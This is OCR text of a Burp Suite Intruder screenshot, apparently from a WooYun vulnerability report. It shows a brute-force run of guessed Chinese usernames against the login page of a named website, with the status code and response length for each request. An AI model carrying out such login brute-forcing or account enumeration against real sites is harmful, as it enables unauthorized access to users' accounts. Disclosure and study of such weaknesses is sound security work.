 Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
25 liuyang 302 478
45 liumin 302 478
66 ligang 302 478
108 zhangping 302 478
115 chenjie 302 550
138 liuchao 302 550
161 liugang 302 478
169 zhangping 302 478
203 zhangna 302 550
214 liyang 302 478
234 liyang 302 478
274 liuyang 302 478
282 wanghuan 302 478
283 lidongmei 302 568
287 wangyun 302 552
288 wangfeng 302 566
318 chenyulan 302 486
Request Response
Raw Params Headers Hex ViewState
POST /user/login.aspx HTTP/1.1
Host: www.mxwz.com
Content-Length: 498
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Finished
www.wooyun.org